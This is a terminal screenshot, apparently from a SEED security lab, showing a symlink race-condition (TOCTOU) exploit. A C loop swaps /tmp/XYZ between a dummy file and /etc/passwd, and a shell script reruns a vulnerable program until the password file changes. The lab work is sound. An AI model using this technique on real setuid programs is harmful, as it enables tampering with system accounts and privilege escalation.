 Terminal File Edit View Search Terminal Tabs Help En 9:16 PM
root@VM: /home/seed/Desktop/lab5 × root@VM: /home/seed/Desktop/lab5 ×
[10/15/2017 21:15] seed@VM:~/.../lab5$ cat check.sh
#!/bin/sh

old=`ls -l /etc/passwd`
new=`ls -l /etc/passwd`
while [ "$old" = "$new" ]
do
    ./vulp < inputfile
    new=`ls -l /etc/passwd`
done

echo "STOP... The password file has been changed"
[10/15/2017 21:15] seed@VM:~/.../lab5$ cat attack.c
#include<unistd.h>
int main() {
  while (1) {
    unlink("/tmp/XYZ");
    symlink("/home/seed/Desktop/lab5/randomfile", "/tmp/XYZ");
    usleep(10000);
    unlink("/tmp/XYZ");
    symlink("/etc/passwd", "/tmp/XYZ");
    usleep(10000);
  }
  return 0;
}

[10/15/2017 21:15] seed@VM:~/.../lab5$